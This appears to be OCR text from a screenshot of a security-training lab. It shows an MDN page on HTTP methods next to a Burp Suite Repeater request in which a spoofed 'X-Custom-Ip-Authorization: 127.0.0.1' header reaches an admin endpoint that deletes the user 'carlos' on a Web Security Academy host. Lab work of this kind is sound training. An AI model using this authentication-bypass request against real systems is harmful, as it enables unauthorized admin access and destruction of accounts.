 1
2
3
4
15:14
HTTP request methods - HTTP | MDN — Mozilla Firefox
HTTP request met
Lab: Authentication
Authentication byp
https://developer.mozilla.org/en-U
Bur
12
mdn web docs_
References > HTTP request methods
English (US)
Filter
In this article
Specifications
Browser compatibility
See also
HTTP
Guides
Resources and URIs
HTTP guide
HTTP security
HTTP access control (CORS)
resource with the request payload.
DELETE
The DELETE method deletes the specified resource.
CONNECT
The CONNECT method establishes a tunnel to the server identified by
the target resource.
OPTIONS
The OPTIONS method describes the communication options for the
target resource.
TRACE
The TRACE method performs a message loop-back test along the path
to the target resource.
PATCH
The PATCH method applies partial modifications to a resource.
Specifications
Specification
HTTP Semantics
# CONNECT
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
1 × +
Send Cancel < > Follow redirection Target: https://0aea000c035d277783860a5a009c000b.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos
HTTP/2
2 Host:
0aea000c035d277783860a5a009c000b.web-
security-academy.net
3 Cookie: session=
IaponAI8VUYG53faHy3fiqAJreEiM9JV
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 X-Custom-Ip-Authorization: 127.0.0.1
6 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0aea000c035d277783860a5a009c0
00b.web-security-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
CARLOS
0 highlights
Inspector
Notes
Done
86 bytes | 202 millis